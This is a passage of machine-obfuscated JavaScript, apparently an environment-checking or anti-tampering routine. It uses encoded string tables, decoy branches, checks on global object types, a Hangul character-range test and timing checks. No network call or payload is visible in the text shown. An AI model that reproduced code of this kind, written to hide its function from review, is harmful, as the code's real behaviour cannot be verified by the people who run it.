hZ;case'5':for(hk=0x0,_0x4e68f5=hu[hR(0xb89)](_0x3cd8a3,_0x54864e);hk<0x100;hk++)hi[hk]=hk;continue;}break;}}else return G[SR(0x6b,hU[hR(0x5c5)])][hU[hR(0xd8c)](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0x1dc)](SR,0xc6,hU[hR(0x9b7)])][hU[hR(0x878)](SR,0xb2,hU[hR(0x625)])],SR(0xba,hU['klVdA']))[hU[hR(0x4a9)](SR,0xd4,hU['GxLhV'])];}],hc=0x0,hM=hT[hU[hw(0x1dc)](SR,0x10d,hU['THqiD'])];hU['ouOsY'](hc,hM);hc++)if(hU[hw(0x786)](ht,hT[hc])){if(hU[hw(0x57d)]==='SsiQk'){var hm,ha;if(hU[hw(0x94)](_0x2d3354,null))return!0x1;for(hm=0x0;hU[hw(0x902)](hm,_0x121a8d[hU[hw(0x5da)](_0x529463,0x10d,hU['THqiD'])]);++hm)if(ha=_0x2fa7d1[_0x53b1ee(0x95,hU[hw(0x3a8)])](hm),!(hU[hw(0x170)](0xac00,ha)&&hU[hw(0x170)](ha,0xd7a3)||hU[hw(0x6a3)](0x3131,ha)&&hU['NWydd'](ha,0x314e)||hU[hw(0x170)](0x314f,ha)&&hU[hw(0x170)](ha,0x3163)))return!0x1;return!0x0;}else{hQ=SK;break;}}hU[hw(0x84b)](hx,0x12,hh,0x40000000,0x4000000,-0x80000000,function(){var hR=hw;return hU[hR(0x136)](hU[hR(0xb66)],hU['FKkux'])?hU[hR(0xdde)](hU[hR(0x758)](_0xc55e2a[0x16](_0x224132[0x1c],_0x323420[0x25])[_0x1bae2f[0x23]][_0x23d7f9[0x25]],_0x52e6d5)[_0x472252[0x27]](0x9),0x28)!=0x0?(_0x29e601=_0x3098c7?_0x95543a:_0x1eb961,_0x37e9d6):_0x35d7d4[0x2c](hU['vUfFk'](_0x525b97,_0x5570ac)):hQ;});}()),hx(0x6,hh,0x800,0x40000,0x200,function(){var hw=Sa,hU={'rxlOB':function(hn,hN,ht){return hn(hN,ht);},'mnlXg':hw(0x986),'AgECw':function(hn,hN,ht){return hn(hN,ht);},'EuPJU':hw(0xae2),'nDfGC':hw(0x5a7),'oKdDy':function(hn,hN){return hn<hN;},'WhgTA':function(hn,hN,ht){return hn(hN,ht);},'ZbdIL':hw(0xb6e),'HoXOt':'nIEU','savya':function(hn,hN,ht){return hn(hN,ht);},'QFFuf':'7q5B','hrTwj':function(hn,hN,ht){return hn(hN,ht);},'ZiiYQ':hw(0xb6),'qUYJu':function(hn,hN,ht){return hn(hN,ht);},'yyjvu':hw(0x48c),'XLOkz':function(hn,hN,ht){return hn(hN,ht);},'TqInF':'Jko3','cvlzT':function(hn,hN,ht){return hn(hN,ht);},'zpDQr':hw(0x3bf),'aMRaw':hw(0x3a2),'oJfVU':hw(0x6ba),'lYKzG':hw(0xa86),'pXNFM':'8&VM','GDqZR':hw(0x925),'UoMxr':function(hn,hN){return hn===hN;},'GkwOp':hw(0xc5d),'hISIj':function(hn,hN){return hn!==hN;},'QJWEq':hw(0x992),'Kmakm':function(hn,hN){return hn!==hN;},'XzVYK':function(hn,hN){return hn!==hN;},'OOtjE':hw(0x5f7)},hf,hy,hc,hM,hV,hb=[[hU[hw(0x6a2)](SR,0x7c,hw(0xd58)),Z],[SR(0x98,hU[hw(0x3b7)]),K],[hU[hw(0x8a6)](SR,0x88,hU['yyjvu']),Z],[hU[hw(0xd64)](SR,0xee,hU[hw(0xa8e)]),Z],[hU['hrTwj'](SR,0xb9,hw(0xc49)),Z],[hU['cvlzT'](SR,0xf7,hU[hw(0x98c)]),W],[hU[hw(0x2f6)](SR,0x8e,hU['aMRaw']),Z],[SR(0x10d,hU['oJfVU']),J],[hU[hw(0xbd6)](SR,0xc1,hU['lYKzG']),K],[hU[hw(0x8a6)](SR,0x125,hU[hw(0x9c5)]),Z],[hU[hw(0x8a6)](SR,0xe8,hU[hw(0xd78)]),Z]];for(hc=0x0,hM=hb[hU['XLOkz'](SR,0x10d,hU['oJfVU'])];hU[hw(0x99e)](hc,hM);hc++){if(hU[hw(0xb6c)]('wXGjk',hU[hw(0x9e2)]))return _0xeafea3[hU[hw(0x2f6)](_0x171503,0x8b,hw(0x2f0))][_0x19c4dc(0x73,hU[hw(0x210)])](hU[hw(0x9ce)](_0xfd4c99,0xec,hU['EuPJU']))||_0x5df03e[hU[hw(0x9ce)](_0x45da03,0xc3,hU['nDfGC'])][hU['rxlOB'](_0x4a9833,0x73,hU[hw(0x210)])](_0x34e9a5(0xec,hU['EuPJU']));else{if(hV=hb[hc][0x0],hU[hw(0xb6c)](G[hV],hy)){if(hU[hw(0x4b3)](hU[hw(0x751)],'RrYdQ')){hf=SK;break;}else return 0x0;}if(hU[hw(0xaf9)](typeof G[hV],hb[hc][0x1])){if(hU[hw(0x20a)](hU[hw(0x10f)],hU[hw(0x10f)])){for(var hQ='',hT=0x0;hU[hw(0x99e)](hT,_0x1ec341[hU[hw(0xbd6)](_0x97982c,0x10d,hw(0x6ba))]);hT++)hQ+=_0x1951f2[hU[hw(0x9ce)](_0x3530e1,0xa8,hU[hw(0x809)])][hU['rxlOB'](_0x510ee5,0x94,hU[hw(0x77c)])](_0xa000f[hU['savya'](_0x11b04d,0xa4,hU[hw(0x226)])](_0x17364e[hT],+_0x1b7d0d[hU[hw(0x9ce)](_0x560cfc,0xa8,hw(0xb6e))][hU[hw(0x2f6)](_0xfdf0a7,0x94,'nIEU')](0x31,0x36)));return hQ;}else{hf=SK;break;}}}}return hf;}),(function(){var hw=Sa,hU={'rLevc':function(hc,hM){return hc<hM;},'Nnkvv':function(hc,hM){return hc(hM);},'Ucncb':function(hc,hM){return hc!==hM;},'XYtpB':hw(0xde0),'TICiI':function(hc,hM){return hc!==hM;},'ivGpb':function(hc,hM){return hc>=hM;},'opKbE':function(hc,hM){return hc<hM;},'paiua':function(hc,hM){return hc===hM;},'tmwJP':hw(0x283),'HkzVT':function(hc,hM){return hc in hM;},'wfELA':function(hc,hM,hV){return hc(hM,hV);},'ujEJs':hw(0xaf),'cbtEJ':function(hc,hM,hV){return hc(hM,hV);},'mpbez':function(hc,hM,hV,hb,hQ,hT,hn){return hc(hM,hV,hb,hQ,hT,hn);},'vYfJD':function(hc,hM,hV,hb,hQ,hT,hn){return hc(hM,hV,hb,hQ,hT,hn);}},hf,hy=S9&&hU[hw(0xe15)](hU[hw(0x43f)](SR,0x12f,hU[hw(0x9c0)]),S9)?S9[hU['cbtEJ'](SR,0x12f,hw(0xaf))]:hf;hx(0x13,B,0x10,0x100000,0x80000,function(){var hc=hw;if(hU['Ucncb'](hU['XYtpB'],hU['XYtpB'])){for(var hM=0x0,hV=_0x4d118b[_0xe1f091[0x1c]];hU[hc(0x7f5)](hM,hV);hM++){_0xb714ed[_0x199cb1[0x1e]](_0x1c998b[0x19](_0x32f701[0x16]())),hV=_0x2acd79[_0x928597[0x1c]];}return hU[hc(0xe09)](_0x2c4c1e,_0x199ae2[0x0]);}else return hU[hc(0x5f1)](typeof hy,W);}),hU[hw(0xb92)](hx,0x11,hh,0x20,0x100,0x800000,function(){var hc=hw;return hU[hc(0x305)](hU[hc(0x9b1)],hc(0x283))?hU['paiua'](typeof hy,W)&&hy:hU['ivGpb'](_0x41dec0,0x4)&&hU[hc(0xd7f)](_0x77a24b,0x6);}),hU[hw(0xb28)](hx,0x3,B,0x10,0x10000000,0x2000,function(){return hy===hf;});}()),Si=function hw(){var hU=Sa,hf={'WANlI':hU(0xdd0),'VsAgx':'W4xdICkuha','RurwC':hU(0xcb5),'uQpUf':'FrNcJCoc','AEdOU':hU(0x17f),'iyEca':hU(0x6e4),'iIxHU':hU(0x103),'wcRgR':hU(0x6e5),'FjBnk':'fmoyW4BdLW','TqAuT':function(hM,hV){return hM===hV;},'WRKJi':hU(0x871),'wErsw':function(hM,hV,hb){return hM(hV,hb);},'odhQo':function(hM,hV){return hM+hV;},'laggd':'IJyQW','GGXSi':function(hM){return hM();},'SUUJd':hU(0x3d1),'zkxZZ':hU(0xe5),'epVbQ':hU(0xc7d),'lWcaw':hU(0x242),'WjPHb':function(hM,hV){return hM+hV;},'vKfQB':function(hM,hV){return hM+hV;},'rzDLV':function(hM,hV){return hM+hV;},'dHFjx':hU(0xe13),'QGRWV':function(hM,hV,hb){return hM(hV,hb);},'YfqTU':'p7F1','QyUki':function(hM,hV,hb){return hM(hV,hb);},'qLyKu':hU(0xb84),'fmcCv':function(hM,hV,hb){return hM(hV,hb);},'Jocdd':hU(0x184),'UQntT':'hE01','GABcu':function(hM,hV,hb){return hM(hV,hb);},'Bvkoq':function(hM,hV,hb){return hM(hV,hb);},'ruaWp':hU(0x52c),'OEvpm':hU(0xaa6),'xgkCh':function(hM,hV,hb){return hM(hV,hb);},'qFgjJ':'jyox','wEXBt':function(hM,hV,hb){return hM(hV,hb);},'ovIuk':hU(0x2b5),'euGVN':function(hM,hV,hb){return hM(hV,hb);},'ixNYS':'3eKH','dtbVm':hU(0x3c3),'zbVwX':hU(0x33f),'UdwJI':function(hM,hV,hb){return hM(hV,hb);},'AzSLe':hU(0xc30),'zoQsI':function(hM){return hM();},'gfoQR':function(hM,hV){return hM(hV);},'OCTaU':hU(0xa6),'kxXRW':function(hM,hV){return hM<hV;},'CGOFy':function(hM,hV){return hM!==hV;},'lsvUh':hU(0x36c),'BKHcO':function(hM,hV){return hM*hV;},'rqUpG':function(hM,hV){return hM>hV;},'xLQsD':hU(0x567),'bkUlp':hU(0x6ba),'LUVlQ':'sGIHC','zQgbC':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'SBAxm':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'Uxnpv':function(hM,hV){return hM===hV;},'mqyeD':function(hM,hV){return hM%hV;},'UJTwB':function(hM,hV){return hM*hV;},'iLwjm':'nZjaF','ctxKB':function(hM,hV){return hM%hV;},'udSnE':function(hM,hV){return hM*hV;},'ifCxD':function(hM,hV){return hM-hV;},'hsBrR':function(hM,hV){return hM%hV;},'wTEFN':function(hM,hV){return hM-hV;},'FxRDK':function(hM,hV){return hM>>hV;},'XVlfz':hU(0x759),'Ccong':hU(0x75d),'GzJPl':hU(0xae1),'FFFQZ':function(hM,hV){return hM+hV;},'gCxch':function(hM,hV){return hM>=hV;},'BZDwo':hU(0x1f4),'tNVYe':hU(0xf1),'PIRUy':hU(0x264),'BMSWz':hU(0xa21),'rJFrJ':function(hM,hV){return hM(hV);},'rJLjW':hU(0xc74),'nDWqa':function(hM,hV){return hM(hV);},'ftujf':'ilooV','dniJl':'vHzCu','QtZGJ':function(hM,hV){return hM-hV;},'RzYiO':function(hM,hV){return hM+hV;},'RNUuU':function(hM,hV){return hM===hV;},'gDMFc':hU(0xab6),'zzOgH':hU(0x1f8),'QoiVH':hU(0x6a0),'oXdXv':hU(0xc2f),'Fjxxu':function(hM,hV){return hM^hV;},'QZzze':hU(0xbf3),'NFVeT':'CTMfZ','JXsDk':function(hM,hV,hb){return hM(hV,hb);},'MaBRt':'tOrj','vmbcd':hU(0x3c0),'BMLUv':'CTwXk','CoOSe':hU(0x3d4),'hxJEY':hU(0x6ad),'mEjtc':function(hM,hV,hb){return hM(hV,hb);},'NArSl':'47#N','HgyJx':function(hM,hV,hb){return hM(hV,hb);},'cpRdF':hU(0x9f7),'YBjGO':function(hM,hV){return hM||hV;},'ITxaa':'iJHJx','XlcKa':hU(0x52d),'Efwoz':function(hM,hV,hb){return hM(hV,hb);},'KWVUR':hU(0x10d),'nGewL':function(hM,hV,hb){return hM(hV,hb);},'auyfj':function(hM,hV){return hM>hV;},'hCkQs':function(hM,hV){return hM===hV;},'bDdTK':'BNZSY'},hy=function(hM){var hV=hU,hb={'canIl':function(hg,hF,hY){return hf['euGVN'](hg,hF,hY);},'FgJSg':hf[hV(0x7c5)],'KFSzy':hV(0x9ff),'AAaaA':hf[hV(0x8f7)],'AWBnm':hf[hV(0xcbb)],'tUAlX':function(hg,hF,hY){return hf['UdwJI'](hg,hF,hY);},'COmVg':hf['AzSLe'],'ioodK':function(hg){var hF=hV;return hf[hF(0x51a)](hg);},'Svzap':function(hg,hF){return hf['gfoQR'](hg,hF);},'uuQDT':function(hg,hF){return hg!==hF;},'FsSye':hf['OCTaU'],'sgMWb':function(hg,hF){var hY=hV;return hf[hY(0x541)](hg,hF);},'vcqem':function(hg,hF){var hY=hV;return hf[hY(0x15d)](hg,hF);},'UwGMP':hf[hV(0x680)],'ulQRh':hV(0x1a4),'jLdJx':function(hg,hF){return hg-hF;},'TtNGH':function(hg,hF){var hY=hV;return hf[hY(0x2c1)](hg,hF);},'sbJkE':function(hg,hF){var hY=hV;return hf[hY(0xb16)](hg,hF);},'YamFv':function(hg,hF){var hY=hV;return hf[hY(0x56b)](hg,hF);},'IzgpP':hV(0xa70),'IstPb':hf[hV(0x7a)],'mmkCs':function(hg,hF,hY){var hk=hV;return hf[hk(0xba8)](hg,hF,hY);},'QuiVj':hf[hV(0xb94)],'zRjhx':hf[hV(0x4c3)],'cxSJo':function(hg,hF,hY){return hg(hF,hY);},'STQEt':function(hg,hF){return hg(hF);},'gOwiq':function(hg,hF,hY,hk,hK,hi,hr){var hZ=hV;return hf[hZ(0x811)](hg,hF,hY,hk,hK,hi,hr);},'fpTxJ':function(hg,hF,hY,hk,hK,hi,hr){return hf['SBAxm'](hg,hF,hY,hk,hK,hi,hr);},'njzid':function(hg,hF,hY){var hk=hV;return hf[hk(0xba8)](hg,hF,hY);},'dlDjt':function(hg,hF){var hY=hV;return hf[hY(0x426)](hg,hF);},'KxaGj':function(hg,hF){return hf['mqyeD'](hg,hF);},'FnOmf':function(hg,hF){return hf['UJTwB'](hg,hF);},'pHUKM':hf[hV(0xba4)],'LvBza':hV(0xbde),'bQPoM':hV(0x2e5),'RKqyA':hV(0x42b),'tzEgD':function(hg,hF){var hY=hV;return hf[hY(0x62e)](hg,hF);},'AsirM':function(hg,hF){var hY=hV;return hf[hY(0x944)](hg,hF);},'FixvZ':function(hg,hF){return hf['ifCxD'](hg,hF);},'Gystn':function(hg,hF){var hY=hV;return hf[hY(0x3ab)](hg,hF);},'zMDKi':function(hg,hF){return hf['mqyeD'](hg,hF);},'dNqpA':function(hg,hF){return hg+hF;},'zUrWH':function(hg,hF){var hY=hV;return hf[hY(0x6cb)](hg,hF);},'JBOZB':function(hg,hF){var hY=hV;return hf[hY(0xaa4)](hg,hF);},'OzcxH':function(hg,hF){var hY=hV;return hf[hY(0x664)](hg,hF);},'CbuyB':hf[hV(0xb56)],'IJwtK':hf[hV(0x98d)],'vTLoQ':hf[hV(0x2d7)],'jpIGx':function(hg,hF){return hf['FFFQZ'](hg,hF);},'xyWuF':function(hg,hF){var hY=hV;return hf[hY(0x565)](hg,hF);},'nttYz':function(hg,hF){return hg<hF;},'YlyPa':hf[hV(0x274)],'qydkl':hf['tNVYe'],'OocQa':hf[hV(0x27e)],'gqlVM':hf[hV(0xd07)],'jRGqu':function(hg,hF){return hf['rJFrJ'](hg,hF);},'mgejv':'QToPd','KzAPv':hf[hV(0x5c2)],'mKSfe':function(hg,hF){var hY=hV;return hf[hY(0x2d3)](hg,hF);},'KqGcn':function(hg,hF){var hY=hV;return hf[hY(0x426)](hg,hF);},'EAwAj':function(hg,hF){return hg!==hF;},'HEHSf':hf['ftujf'],'aZunu':hf[hV(0x964)],'Tezjo':function(hg,hF){var hY=hV;return hf[hY(0xaa4)](hg,hF);},'iFSkk':function(hg,hF){var hY=hV;return hf[hY(0x3a5)](hg,hF);},'XdZpa':function(hg,hF){return hf['RzYiO'](hg,hF);},'EELAS':function(hg,hF){var hY=hV;return hf[hY(0x79b)](hg,hF);},'RVhmk':hf[hV(0xa14)],'YTdcp':hf[hV(0x37a)],'CSDUr':function(hg,hF){return hg===hF;},'gYyOq':hf[hV(0x1da)],'KcTeq':function(hg,hF){var hY=hV;return hf[hY(0x565)](hg,hF);},'gkZKk':function(hg,hF){var hY=hV;return hf[hY(0x541)](hg,hF);},'Nfnab':function(hg,hF){var hY=hV;return hf[hY(0x15d)](hg,hF);},'kThHA':hf['oXdXv'],'kJemF':hV(0x7bc),'yLpSx':function(hg,hF){return hg%hF;},'hQfLf':function(hg,hF){var hY=hV;return hf[hY(0x391)](hg,hF);},'ZMjZj':function(hg,hF){return hg<hF;},'DrmiG':hf[hV(0xaab)],'oDnCp':hf[hV(0x9af)],'iAjTA':function(hg){return hg();},'UgGag':function(hg,hF,hY){return hf['fmcCv'](hg,hF,hY);},'svlKg':function(hg,hF,hY){var hk=hV;return hf[hk(0xc86)](hg,hF,hY);},'MmuZd':hf[hV(0xe16)],'qqAAX':function(hg,hF){return hf['kxXRW'](hg,hF);},'ThCHf':function(hg,hF){return hg===hF;},'pmcrE':hf[hV(0x27f)],'AttJd':hV(0x4da),'jylhm':'CjXar','altgS':hf[hV(0x33d)],'YcMMR':function(hg,hF,hY){return hg(hF,hY);},'vCeYc':function(hg,hF,hY){var hk=hV;return hf[hk(0x18c)](hg,hF,hY);},'Blkso':function(hg,hF,hY){return hf['fmcCv'](hg,hF,hY);},'wixOu':hV(0xdec),'ROmDk':function(hg,hF){var hY=hV;return hf[hY(0xd92)](hg,hF);}};function hQ(hg){var hF=hV,hY={'cNedz':function(hr){var hZ=hH;return hb[hZ(0xd6e)](hr);},'HVySH':function(hr,hZ){var hP=hH;return hb[hP(0x4bc)](hr,hZ);}};if(hb[hF(0x419)](hb[hF(0xc9b)],hb[hF(0xc9b)]))return _0x3d065c[hb['canIl'](_0x433324,0x6b,hb[hF(0xa45)])][hb[hF(0x20f)](_0x58580f,0xb2,hb['KFSzy'])][hb[hF(0x20f)](_0x6c255,0xdd,hb['AAaaA'])][_0xcaec5a(0x79,hb[hF(0xb7c)])](_0x1c2cb3[hb[hF(0x5a0)](_0x289a38,0x6b,hb['FgJSg'])][hb['tUAlX'](_0xbac951,0x118,hb['COmVg'])],hb[hF(0x5a0)](_0x3c13d6,0xb2,hb['KFSzy']));else{var hk=[];for(var hK=0x0,hi=hg[hF(0xa6b)];hb['sgMWb'](hK,hi);hK++){if(hb[hF(0xa06)](hb['UwGMP'],hb[hF(0x788)]))hk['push'](String[hF(0x5b7)](hb[hF(0x8ee)](hb[hF(0xb8e)](hb['sbJkE'](hg[hF(0x603)](hK)[hF(0xa33)](0x0),0x4),0x70),0x4)));else return hY['cNedz'](_0x213115)?hY['HVySH'](_0x5d5d50,_0x363d0a):_0x4ead1e;}return hk[hF(0x481)]('');}}var hT=0x0,hn=hT,hN=hT,ht=hT,hm=hT,ha,hR=hT,hu=hT,hs=0x3;function hz(hg,hF){var hY=hV,hk={'yhGmY':function(hZ,hP){var hA=hH;return hb[hA(0xe1a)](hZ,hP);},'TphuF':function(hZ,hP){var hA=hH;return hb[hA(0xdaf)](hZ,hP);},'YSgHb':function(hZ,hP){var hA=hH;return hb[hA(0xb57)](hZ,hP);},'DoIeC':hb[hY(0xbd8)],'gavSn':hb['kJemF'],'HnQJv':function(hZ,hP){var hA=hY;return hb[hA(0xdfd)](hZ,hP);},'rRGOA':function(hZ,hP){var hA=hY;return hb[hA(0x937)](hZ,hP);},'qnRhW':function(hZ,hP){var hA=hY;return hb[hA(0x4bc)](hZ,hP);},'KiKFR':function(hZ,hP){var hA=hY;return hb[hA(0x83)](hZ,hP);},'Fpsvw':function(hZ,hP){var hA=hY;return hb[hA(0xbf8)](hZ,hP);},'wwkIl':function(hZ,hP){return hb['yLpSx'](hZ,hP);},'dAURv':function(hZ,hP){return hb['hQfLf'](hZ,hP);},'KRqTZ':function(hZ,hP){var hA=hY;return hb[hA(0x83)](hZ,hP);},'kAswP':function(hZ,hP){var hA=hY;return hb[hA(0xda2)](hZ,hP);},'LZWrr':function(hZ,hP){return hb['ZMjZj'](hZ,hP);},'QXciL':function(hZ,hP){var hA=hY;return hb[hA(0x285)](hZ,hP);},'xQTTO':hb[hY(0xc83)],'thNix':function(hZ,hP){var hA=hY;return hb[hA(0x1e5)](hZ,hP);},'juMiP':function(hZ,hP){return hZ-hP;},'JAPqh':function(hZ,hP){var hA=hY;return hb[hA(0x9c3)](hZ,hP);},'IJpaF':hb[hY(0xaf7)],'VjJqD':hY(0x153),'tPWFY':function(hZ,hP){return hZ===hP;}},hK=hF['slice'](hg,hg),hi=hb[hY(0x622)](hB),hr=function(hZ){var hP=hY,hA={'JNBVy':function(hC,hJ){return hb['YamFv'](hC,hJ);},'Zqxbl':hb[hP(0xddc)],'FiFoL':hb[hP(0x123)],'yRwXS':function(hC,hJ,hl){var hW=hP;return hb[hW(0x7cd)](hC,hJ,hl);},'tkVbY':hb[hP(0xcd8)]};return hb[hP(0x9ad)]!==hb['zRjhx']?hA[hP(0xc77)](_0x5a1370[_0x2731a8(0xd1,hA[hP(0xb3f)])](_0x49b3cb(0x70,hA[hP(0x665)]))[hA[hP(0x301)](_0x41ee85,0x10d,hA[hP(0x789)])],0x0):(hB[hP(0x1c8)][hB[hP(0x1c8)][hK][0x0]]=+new hB['prototype'][hK][0x18](),hi[hZ]);};return hz=function(hZ,hP){var hA=hY,hC={'KyBQH':function(H2,H3){return H2>H3;},'MYCDT':function(H2,H3,H4){var H5=hH;return hb[H5(0x90a)](H2,H3,H4);},'tDBSq':hA(0x849),'IbVMj':function(H2,H3){var H4=hA;return hb[H4(0x12a)](H2,H3);},'fOwwR':function(H2,H3,H4,H5,H6,H7,H8){return hb['gOwiq'](H2,H3,H4,H5,H6,H7,H8);},'QkTuN':function(H2,H3,H4,H5,H6,H7,H8){return H2(H3,H4,H5,H6,H7,H8);},'ehiEu':function(H2,H3,H4,H5,H6,H7,H8){var H9=hA;return hb[H9(0x728)](H2,H3,H4,H5,H6,H7,H8);},'wZZIH':function(H2,H3,H4){return hb['njzid'](H2,H3,H4);},'JemmP':function(H2,H3){var H4=hA;return hb[H4(0xaf1)](H2,H3);},'ZMQqC':hA(0xd17),'mnfsJ':function(H2,H3){return hb['TtNGH'](H2,H3);},'lLTAp':function(H2,H3){var H4=hA;return hb[H4(0x83)](H2,H3);},'rKJFs':function(H2,H3){return H2!=H3;},'QqznX':function(H2,H3){return H2-H3;},'juNfi':function(H2,H3){var H4=hA;return hb[H4(0xd45)](H2,H3);},'Tpsbl':hb[hA(0x33a)],'NERkM':hb[hA(0x431)],'HIdoK':function(H2,H3){var H4=hA;return hb[H4(0x4bc)](H2,H3);},'iUBkZ':function(H2,H3){var H4=hA;return hb[H4(0xa06)](H2,H3);},'aYhOs':hb[hA(0x4d6)],'wlrqR':hb[hA(0x1c0)],'xOHwd':function(H2,H3){var H4=hA;return hb[H4(0x937)](H2,H3);},'lNNXC':function(H2,H3){var H4=hA;return hb[H4(0x9c3)](H2,H3);},'SICCf':function(H2,H3){var H4=hA;return hb[H4(0x95e)](H2,H3);},'NSDij':function(H2,H3){var H4=hA;return hb[H4(0xbf8)](H2,H3);},'iMMKq':function(H2,H3){return H2%H3;},'nLtws':function(H2,H3){return hb['zMDKi'](H2,H3);},'lykWx':function(H2,H3){var H4=hA;return hb[H4(0xd97)](H2,H3);},'LxbwD':function(H2,H3){return H2-H3;},'oDexV':function(H2,H3){var H4=hA;return hb[H4(0x3a9)](H2,H3);},'mZXZz':function(H2,H3){var H4=hA;return hb[H4(0xce3)](H2,H3);},'accuy':function(H2,H3){var H4=hA;return hb[H4(0x54a)](H2,H3);},'OVDWs':function(H2,H3){var H4=hA;return hb[H4(0x895)](H2,H3);},'EnhId':function(H2,H3){var H4=hA;return hb[H4(0x8ee)](H2,H3);},'uYTXi':hb[hA(0xb4a)],'mPeMT':hb[hA(0xca6)],'hFsHc':hb[hA(0x36d)],'BxUui':function(H2,H3){var H4=hA;return hb[H4(0x55a)](H2,H3);},'sLvBK':function(H2,H3){var H4=hA;return hb[H4(0xda2)](H2,H3);},'njMdY':function(H2,H3){return hb['nttYz'](H2,H3);},'ekHGQ':hb[hA(0x4a3)],'TdYvH':hb[hA(0xae0)],'OQQNk':hb[hA(0x1df)],'Xzghx':hb[hA(0x5c1)],'IXlrI':function(H2,H3){return hb['jRGqu'](H2,H3);},'PFOtx':function(H2,H3){return H2+H3;}};if(hb[hA(0xd4c)]!==hb[hA(0x221)]){hZ=hb['FixvZ'](hZ,0x5);var hJ=hb[hA(0x285)](hr,hZ);if(hb['KqGcn'](hz[hK],undefined)){if(hb[hA(0x550)](hb[hA(0x2cf)],hb['aZunu'])){var hl=hB['prototype'][hK];hR=!hR?(--hs,0x1):hR,hm=!hm?(--hs,hb[hA(0x56f)]((hl[0x10](hl[0x13],hl[0x24])[hl[0x29]][hl[0x24]]+hK)[hl[0x26]](0x9),0x28)):hm,hu=!hu?(--hs,hb['iFSkk'](hb[hA(0x55a)](hz,SF)[hl[0x26]](ht+0xf),0xa)):hu;var hW=hi[hl[0x1c]],hq=function(H2){var H3=hA,H4={'gKMiY':function(Hv,Hx,HO){return hC['wZZIH'](Hv,Hx,HO);},'AlvSV':function(Hv,Hx){var HO=hH;return hC[HO(0x9d0)](Hv,Hx);},'bgctC':hC['ZMQqC'],'QudlG':function(Hv,Hx){var HO=hH;return hC[HO(0xd8d)](Hv,Hx);},'QKNTy':function(Hv,Hx){var HO=hH;return hC[HO(0x904)](Hv,Hx);},'WHzUG':function(Hv,Hx){return Hv===Hx;},'BSswe':'UvPoj','vicvS':H3(0xb5c),'JDMJK':function(Hv,Hx){var HO=H3;return hC[HO(0x549)](Hv,Hx);},'BMJwY':function(Hv,Hx){var HO=H3;return hC[HO(0xcf7)](Hv,Hx);},'BRQiD':function(Hv,Hx){var HO=H3;return hC[HO(0xd24)](Hv,Hx);},'Ceenq':function(Hv,Hx){return Hv||Hx;},'RyEum':function(Hv,Hx){return Hv<Hx;},'kErEp':hC[H3(0xa59)],'zKRnG':function(Hv,Hx){var HO=H3;return hC[HO(0x904)](Hv,Hx);},'RDnIb':function(Hv,Hx){var HO=H3;return hC[HO(0xa3)](Hv,Hx);},'ljmjt':function(Hv,Hx,HO){return Hv(Hx,HO);},'bNTkK':hC['NERkM'],'SCgFY':function(Hv,Hx){var HO=H3;return hC[HO(0xdc4)](Hv,Hx);}};if(hC['iUBkZ'](hC['aYhOs'],hC[H3(0x392)])){for(var H5,H6,H7=hK,H8=hK,H9=hC[H3(0xd8d)](H7,hq),HS=0x0,Hh=0x0,HH=(function(){var Hv=H3,Hx={'sdUPG':function(HO,Hp){return H4['RyEum'](HO,Hp);}};if(H4[Hv(0x6db)](H4[Hv(0xabf)],Hv(0x84a)))_0x2c2c41[_0x126e2f](_0x8d6152,_0x287d7,_0x1ff22e);else return++hn,H4[Hv(0xcaf)](hn,hW)?hn:(function(){var HO=Hv,Hp={'vbMKZ':function(Ho,HD,Hd){var HL=hH;return H4[HL(0x5ee)](Ho,HD,Hd);},'qMfoE':function(Ho,HD){var Hd=hH;return H4[Hd(0x6db)](Ho,HD);},'IlJns':H4['bgctC'],'PYQkG':function(Ho,HD){return Ho!=HD;},'rYDDt':function(Ho,HD){return Ho-HD;},'pZoWY':function(Ho,HD){var Hd=hH;return H4[Hd(0x605)](Ho,HD);},'DFEMB':function(Ho,HD){return H4['QKNTy'](Ho,HD);}};return H4[HO(0xa02)](H4[HO(0x568)],H4[HO(0x561)])?_0x1ac860>=0xa&&Hx['sdUPG'](_0x52fb11,0xc):(hN=hn,ht++,H4[HO(0x363)](H4[HO(0x3d5)](H4['QudlG'](hz,H7)[hl[0x26]](H4[HO(0x605)](ht,0xf)),0xa),0x0)&&H4[HO(0x3d5)](+new hl[0x18](),hB[HO(0x1c8)][hl[0x0]])<H4[HO(0x8fc)](hW,0xb5)?(hW=H4[HO(0x493)](!hR,!hm)||!hu?hn:hW,(function(){var Ho=HO;return Hp[Ho(0x9ef)](Hp[Ho(0xcac)],Hp[Ho(0xcac)])?Hp[Ho(0x5c4)](Hp[Ho(0x1a7)](Hp[Ho(0x1bd)](hl[0x10](hl[0x13],hl[0x24])[hl[0x29]][hl[0x24]],hK)[hl[0x26]](0x9),0x28),0x0)?(hW=hs?hn:hW,hn):hl[0x2a](Hp[Ho(0x441)](hn,hW)):!Hp[Ho(0x55e)](_0x5a3f1c,_0x5b1f2a,_0x31ebd4);}())):hl[0x2a](H4['BMJwY'](hW,hi[hl[0x1c]])));}());}());H6=H2['charAt'](Hh++);~H6&&(H5=hC[H3(0x904)](HS,!HH?HH:hC[H3(0x1f3)](hC[H3(0xd8d)](hN,hC[H3(0xcf7)](hW,0x7)),hW))?hC[H3(0xd24)](hC[H3(0x3e3)](!HH?HH:hC['mnfsJ'](hN,hC[H3(0x619)](hW,0x3))%hW,!HH?HH:hC[H3(0x342)](hN,hC['QqznX'](hW,0x3))%hW),H5)+H6:H6,hC[H3(0x193)](HS++,!HH?HH:hC[H3(0xd8d)](hN,hW-0x7)%hW))&&(H7+=H9[hl[0x26]](Hh+(!HH?HH:hC[H3(0x4d5)](hC[H3(0x342)](hN,hC[H3(0xcf7)](hW,0x1)),hW)))-(!HH?HH:hC[H3(0x904)](hC[H3(0xa0d)](hN,hC[H3(0xbdc)](hW,0x1)),hW))!=(!HH?HH:hC[H3(0xdc1)](hN+hC[H3(0x63d)](hW,0xb),hW))&&HH?hl[0x11](0xff&hC[H3(0xc3f)](H5,hC[H3(0x83d)](-(!HH?HH:hC[H3(0x1f3)](hN+hC[H3(0x619)](hW,0x9),hW)),HS)&(!HH?HH:hC['mnfsJ'](hN,hC['EnhId'](hW,0x5))%hW))):hl[0x2a](HS))){if(hC[H3(0x10c)]!==hC[H3(0x344)])H6=hC[H3(0x951)][hl[0x1d]](HH?H6:!HH?HH:hC[H3(0xdc1)](hC[H3(0xa0d)](hN,hC[H3(0x